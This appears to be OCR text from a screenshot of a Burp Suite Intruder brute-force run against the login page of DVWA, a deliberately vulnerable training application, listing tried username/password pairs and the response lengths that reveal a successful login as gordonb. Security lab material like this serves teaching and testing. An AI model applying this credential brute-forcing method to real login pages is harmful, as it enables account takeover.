 Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length incorrect Comment
3 1337 password 200 5 4702 1
4 smithy password 200 5 4743
5 pablo password 200 5 4702 1
6 juako password 200 5 4703 1
7 admin abc123 200 4 4702 1
8 gordonb abc123 200 6 4745
9 1337 abc123 200 5 4702 1
10 smithy abc123 200 5 4703 1
11 pablo abc123 200 5 4702 1
12 juako abc123 200 5 4703 1
Request Response
Pretty Raw Hex Render \n
DVWA
Vulnerability: Brute Force
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
Login
Username:
Password:
Login
Welcome to the password protected area gordonb